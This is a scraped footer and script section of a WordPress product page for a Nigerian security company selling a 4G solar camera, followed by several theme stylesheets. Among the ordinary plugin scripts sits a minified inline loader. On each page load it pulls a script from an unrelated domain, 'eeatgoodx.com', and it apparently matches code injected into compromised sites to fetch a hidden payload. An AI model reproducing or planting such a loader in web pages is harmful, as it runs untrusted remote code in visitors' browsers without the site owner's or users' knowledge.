<p>ALARM CENTER LIMITED is a Professional Security Systems Engineering Company, which deals on design configuration, procurement, installation and maintenance of all types of Electronic Security and safety systems.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1453291959981"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1453291989213"><div class="wpb_wrapper"><div
    class="pix_icon_element  vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom" style="background-color:"><span
            class="vc_icon_element-icon fa fa-facebook-square" style="color:#ffffff !important"></span><a class="vc_icon_element-link" href="https://www.facebook.com/alarmCenterLtd" title="Facebook" target="_blank"></a></div>
        <div class="vc_icon_content">
                    </div>
</div>
<div
    class="pix_icon_element  vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom" style="background-color:"><span
            class="vc_icon_element-icon fa fa-youtube" style="color:#ffffff !important"></span><a class="vc_icon_element-link" href="https://www.youtube.com/channel/UCwSP1GHfFqQ80m3BfY6pFPA" title="Youtube" target="_blank"></a></div>
        <div class="vc_icon_content">
                    </div>
</div>
<div
    class="pix_icon_element  vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom" style="background-color:"><span
            class="vc_icon_element-icon fa fa-twitter-square" style="color:#ffffff !important"></span><a class="vc_icon_element-link" href="https://www.twitter.com/alarmCenterLtd" title="Twitter" target="_blank"></a></div>
        <div class="vc_icon_content">
                    </div>
</div>
<div
    class="pix_icon_element  vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom" style="background-color:"><span
            class="vc_icon_element-icon fa fa-instagram" style="color:#ffffff !important"></span><a class="vc_icon_element-link" href="https://www.instagram.com/alarmcenterltd" title="Instagram" target="_blank"></a></div>
        <div class="vc_icon_content">
                    </div>
</div>
<div
    class="pix_icon_element  vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom" style="background-color:"><span
            class="vc_icon_element-icon fa fa-linkedin-square" style="color:#ffffff !important"></span><a class="vc_icon_element-link" href="#" title="Linkedin" target="_blank"></a></div>
        <div class="vc_icon_content">
                    </div>
</div>
</div></div></div></div><div class="vc_btn3-container vc_btn3-inline vc_custom_1534635110365" ><a style="background-color:#fc7820; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="https://www.alarmcenternigeria.com/contact/" title="">GET A FREE QUOTE</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"    data-char="400" ><div class="cff-error-msg">
	<div>
		<i class="fa fa-lock" aria-hidden="true" style="margin-right: 5px;"></i><b>This message is only visible to admins.</b><br/>
		Problem displaying Facebook posts. Backup cache in use.					<br/><a href="javascript:void(0);" id="cff-show-error" onclick="cffShowError()">Click to show error</a>
			<script type="text/javascript">function cffShowError() { document.getElementById("cff-error-reason").style.display = "block"; document.getElementById("cff-show-error").style.display = "none"; }</script>
			</div>
			<div id="cff-error-reason">
									<b>Error:</b> Error validating access token: Sessions for the user are not allowed because the user is not a confirmed user.													<b>Type:</b> OAuthException																												
			</div>
				
</div>
<div class="cff-posts-wrap"></div><input class="cff-pag-url" type="hidden" data-locatornonce="036c9a32dd" data-cff-shortcode="" data-post-id="2765" data-feed-id="191278981655215"></div></div><div class="cff-clear"></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div class="text-left  fobox ">
    		<h4 >CONTACT INFO</h4>
    		<div class="focontent">Everyday is a new day for us and we work really hard to satisfy our customers everywhere.</div>
        </div>
  		<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey"><span
            class="vc_icon_element-icon fa fa-map-marker" style="color:#cccccc !important"></span><a class="vc_icon_element-link" href="/" title="fgdfgdfg" target="_blank"></a></div>
        <div class="vc_icon_content">
            <p><strong>ALARM CENTER LTD.</strong><br />
Plot 5, House 4,African Lane Off Admiralty Way, Lekki Phase 1, Lagos State.</p>
        </div>
</div>
<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey"><span
            class="vc_icon_element-icon fa fa-phone" style="color:#cccccc !important"></span><a class="vc_icon_element-link" href="/" title="fgdfgdfg" target="_blank"></a></div>
        <div class="vc_icon_content">
            <p>+234 816 877 2560</p>
        </div>
</div>
<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey"><span
            class="vc_icon_element-icon fa fa-envelope" style="color:#cccccc !important"></span><a class="vc_icon_element-link" href="customerservice@alarmcenternigeria.com" title="Alarm Center Mail" target="_blank"></a></div>
        <div class="vc_icon_content">
            <p>info@alarmcenternigeria.com</p>
        </div>
</div>
<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey"><span
            class="vc_icon_element-icon fa fa-clock-o" style="color:#cccccc !important"></span><a class="vc_icon_element-link" href="/" title="fgdfgdfg" target="_blank"></a></div>
        <div class="vc_icon_content">
            <p><strong>Mon &#8211; Fri</strong>  8am &#8211; 5pm</p>
        </div>
</div>
</div></div></div></div>
    </div>
 
    
      
  </div>
  
  <div class="copy text-center">
        <div class="container">  Copyrights © 2018 Alarm Center Ltd  |  All rights reserved.      </div>
    </div>
</footer>
</div>
<!-- end container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/safeguard/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.alarmcenternigeria.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<!--Start of Tawk.to Script (0.8.6)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5b7ca424f31d0f771d84052b/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.8.6)-->
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,"script","https://eeatgoodx.com/gSyTvKB9");</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2f48c04cb855e3928deb8b056/678077b15f12e6485a6c24b55.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.alarmcenternigeria.com"}},{"@type":"ListItem","position":2,"item":{"name":"Surveillance\/Security Cameras","@id":"https:\/\/www.alarmcenternigeria.com\/product-category\/surveillance-security-cameras\/"}},{"@type":"ListItem","position":3,"item":{"name":"Alarm Connect 4G SOLAR CAMERA","@id":"https:\/\/www.alarmcenternigeria.com\/product\/alarm-connect-4g-solar-camera\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.alarmcenternigeria.com\/product\/alarm-connect-4g-solar-camera\/#product","name":"Alarm Connect 4G SOLAR CAMERA","url":"https:\/\/www.alarmcenternigeria.com\/product\/alarm-connect-4g-solar-camera\/","description":"Our SolarCam is the result of continuous research &amp;amp; development to produce an effective, affordable &amp;amp; reliable camera system that defeats the problem of unreliable power supply system in Nigeria, as well as allow remote monitoring without stress using mobile devices in order to provide safety, security &amp;amp; improve productivity.","image":"https:\/\/www.alarmcenternigeria.com\/wp-content\/uploads\/2018\/11\/Solar-Camera.jpg","sku":2765,"offers":[{"@type":"Offer","price":"150000.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"150000.00","priceCurrency":"NGN","valueAddedTaxIncluded":"false"},"priceCurrency":"NGN","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.alarmcenternigeria.com\/product\/alarm-connect-4g-solar-camera\/","seller":{"@type":"Organization","name":"Alarm Center Ltd","url":"https:\/\/www.alarmcenternigeria.com"}}]}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alarmcenternigeria.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.alarmcenternigeria.com","ajax_url":"https://www.alarmcenternigeria.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/cssua.min.js?ver=3.3" id="cssua-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.0" id="isotope-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/jquery.easing.min.js?ver=3.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/jquery.easypiechart.js?ver=3.3" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/ios-orientationchange-fix.js?ver=3.3" id="ios-orientationchange-fix-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/bxslider/jquery.bxslider.min.js?ver=3.3" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.4.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/owl-carousel/owl.carousel.min.js?ver=3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.4.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/doubletaptogo/doubletaptogo.js?ver=1.0" id="doubletaptogo-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/jflickrfeed/jflickrfeed.min.js?ver=1.1" id="flickrfeed-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/jquery.placeholder.min.js?ver=1.1" id="placeholder-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/jquery.smooth-scroll.js?ver=1.1" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/theme.js?ver=1.1" id="safeguard-theme-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.3.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.alarmcenternigeria.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.3.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"38648393\",\"post\":\"2765\",\"tz\":\"1\",\"srv\":\"www.alarmcenternigeria.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "38648393", "2765" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_feb29873edd673f67a04435969fccfad","fragment_name":"wc_fragments_feb29873edd673f67a04435969fccfad","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.3.5/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarmcenternigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=3c25ca06e8b6c76196f46958cffbd065"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarmcenternigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '38648393', 'store_id': '9888d45c-321b-49fe-907f-735b05eb5345', 'ui': 'null', 'url': 'https://www.alarmcenternigeria.com', 'woo_version': '9.3.5', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'NGN', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '2765', 'pn': 'Alarm Connect 4G SOLAR CAMERA', 'pc': 'Surveillance/Security Cameras', 'pp': '150000', 'pt': 'simple', });
 });
</script>
</body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 160/385 objects using APC
Page Caching using APC 
Database Caching 13/80 queries in 0.186 seconds using APC (Request-wide modification query)

Served from: www.alarmcenternigeria.com @ 2026-01-20 08:03:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.alarmcenternigeria.com/wp-content/plugins/font-icons-loader/fonts/security/demo-files/demo.css?ver=3c25ca06e8b6c76196f46958cffbd065
body_size: 563
content:
body {
    padding: 0;
    margin: 0;
    font-family: sans-serif;
    font-size: 1em;
    line-height: 1.5;
    color: #555;
    background: #fff;
}
h1 {
    font-size: 1.5em;
    font-weight: normal;
}
small {
    font-size: .66666667em;
}
a {
    color: #e74c3c;
    text-decoration: none;
}
a:hover, a:focus {
    box-shadow: 0 1px #e74c3c;
}
.bshadow0, input {
    box-shadow: inset 0 -2px #e7e7e7;
}
input:hover {
    box-shadow: inset 0 -2px #ccc;
}
input, fieldset {
    font-family: sans-serif;
    font-size: 1em;
    margin: 0;
    padding: 0;
    border: 0;
}
input {
    color: inherit;
    line-height: 1.5;
    height: 1.5em;
    padding: .25em 0;
}
input:focus {
    outline: none;
    box-shadow: inset 0 -2px #449fdb;
}
.glyph {
    font-size: 16px;
    width: 15em;
    padding-bottom: 1em;
    margin-right: 4em;
    margin-bottom: 1em;
    float: left;
    overflow: hidden;
}
.liga {
    width: 80%;
    width: calc(100% - 2.5em);
}
.talign-right {
    text-align: right;
}
.talign-center {
    text-align: center;
}
.bgc1 {
    background: #f1f1f1;
}
.fgc1 {
    color: #999;
}
.fgc0 {
    color: #000;
}
p {
    margin-top: 1em;
    margin-bottom: 1em;
}
.mvm {
    margin-top: .75em;
    margin-bottom: .75em;
}
.mtn {
    margin-top: 0;
}
.mtl, .mal {
    margin-top: 1.5em;
}
.mbl, .mal {
    margin-bottom: 1.5em;
}
.mal, .mhl {
    margin-left: 1.5em;
    margin-right: 1.5em;
}
.mhmm {
    margin-left: 1em;
    margin-right: 1em;
}
.mls {
    margin-left: .25em;
}
.ptl {
    padding-top: 1.5em;
}
.pbs, .pvs {
    padding-bottom: .25em;
}
.pvs, .pts {
    padding-top: .25em;
}
.unit {
    float: left;
}
.unitRight {
    float: right;
}
.size1of2 {
    width: 50%;
}
.size1of1 {
    width: 100%;
}
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after {
    clear: both;
}
.hidden-true {
    display: none;
}
.textbox0 {
    width: 3em;
    background: #f1f1f1;
    padding: .25em .5em;
    line-height: 1.5;
    height: 1.5em;
}
#testDrive {
    display: block;
    padding-top: 24px;
    line-height: 1.5;
}
.fs0 {
    font-size: 16px;
}
.fs1 {
    font-size: 32px;
}



--- FILE ---
content_type: text/css
request_url: https://www.alarmcenternigeria.com/wp-content/themes/safeguard/fonts/icomoon/demo-files/demo.css?ver=3c25ca06e8b6c76196f46958cffbd065
body_size: 573
content:
body .mhl {
	padding: 0;
	margin: 0;
	font-family: sans-serif;
	font-size: 1em;
	line-height: 1.5;
	color: #555;
	background: #fff;
}
.mhl  h1 {
	font-size: 1.5em;
	font-weight: normal;
}
.mhl  small {
	font-size: .66666667em;
}
.mhl  a {
	color: #e74c3c;
	text-decoration: none;
}
.mhl  a:hover, a:focus {
	box-shadow: 0 1px #e74c3c;
}
.mhl  .bshadow0, input {
	box-shadow: inset 0 -2px #e7e7e7;
}
.mhl  input:hover {
	box-shadow: inset 0 -2px #ccc;
}
input, fieldset {
	font-size: 1em;
	margin: 0;
	padding: 0;
	border: 0;
}
.mhl  input {
	color: inherit;
	line-height: 1.5;
	height: 1.5em;
	padding: .25em 0;
}
.mhl  input:focus {
	outline: none;
	box-shadow: inset 0 -2px #449fdb;
}
.mhl  .glyph {
	font-size: 16px;
	width: 15em;
	padding-bottom: 1em;
	margin-right: 4em;
	margin-bottom: 1em;
	float: left;
	overflow: hidden;
}
.mhl  .liga {
	width: 80%;
	width: calc(100% - 2.5em);
}
.mhl  .talign-right {
	text-align: right;
}
.mhl  .talign-center {
	text-align: center;
}
.bgc1 {
	background: #f1f1f1;
}
.fgc1 {
	color: #999;
}
.fgc0 {
	color: #000;
}
.mhl  p {
	margin-top: 1em;
	margin-bottom: 1em;
}
.mvm {
	margin-top: .75em;
	margin-bottom: .75em;
}
.mtn {
	margin-top: 0;
}
.mtl, .mal {
	margin-top: 1.5em;
}
.mbl, .mal {
	margin-bottom: 1.5em;
}
.mal, .mhl {
	margin-left: 1.5em;
	margin-right: 1.5em;
}
.mhmm {
	margin-left: 1em;
	margin-right: 1em;
}
.mls {
	margin-left: .25em;
}
.ptl {
	padding-top: 1.5em;
}
.pbs, .pvs {
	padding-bottom: .25em;
}
.pvs, .pts {
	padding-top: .25em;
}
.clearfix {
	zoom: 1;
}
.unit {
	float: left;
}
.unitRight {
	float: right;
}
.size1of2 {
	width: 50%;
}
.size1of1 {
	width: 100%;
}
.mhl  .clearfix:before, .clearfix:after {
	content: " ";
	display: table;
}
.mhl  .clearfix:after {
	clear: both;
}
.noLiga-true {
	display: none;
}
.textbox0 {
	width: 3em;
	background: #f1f1f1;
	padding: .25em .5em;
	line-height: 1.5;
	height: 1.5em;
}
#testDrive {
	padding-top: 24px;
}
.fs0 {
	font-size: 16px;
}
.fs1 {
	font-size: 28px;
}
.fs2 {
	font-size: 32px;
}
.fs3 {
	font-size: 32px;
}


--- FILE ---
content_type: text/css
request_url: https://www.alarmcenternigeria.com/wp-content/themes/safeguard/style.css?ver=3c25ca06e8b6c76196f46958cffbd065
body_size: 4026
content:
/* ************************************************   
Theme Name: Alarm Center Ltd
Author: T3CK Innovations
Text Domain: alarm-center
Version: 1.0.0
License: See on zip package
License URI: See on zip package
Description:  Safeguard Template that is suitable for security & guarding services agency and business. It also includes inner pages designs required for building the full security or guarding agency website. 
Theme URI:  alarmcenternigeria.com
Author URI: t3ck.com.ng
Changelog URI: support.templines.com
Tags: orange, black, white
*/


/*WORDPRESS*/
.alignright {
	text-align: right;
}
.alignleft {
	text-align: left;
}
.aligncenter {
	text-align: center;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar td, #wp-calendar th {
	border: 1px solid #eee;
	padding: 5px;
	text-align: center;
}
.ui-text ul, .ui-text ol {
	margin-left: 10px;
}
.ui-text h1, .ui-text h2, .ui-text h3, .ui-text h4, .ui-text h5, .ui-text h6 {
	color: #333;
}
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*WIDGETS*/

.widget-title {
	margin-bottom: 30px;
}
.sidebar .block_content ul li ul {
	margin-left: 25px;
}
.block_content ul li {
	display: inline-block;
	list-style: outside none none;
	margin-top: 5px;
	margin-bottom: 5px;
	width: 100%;
}
.block_content ul {
	margin: 0;
	padding: 0px 0 0 0;
	color: #888888;
	font-size: 14px;
}
.block_content ul li {
	display: inline-block;
	list-style: outside none none;
	width: 100%;
}
.block_content select {
	max-width: 100%;
}
.block_content a {
	color: #333;
	font-size: 14px;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
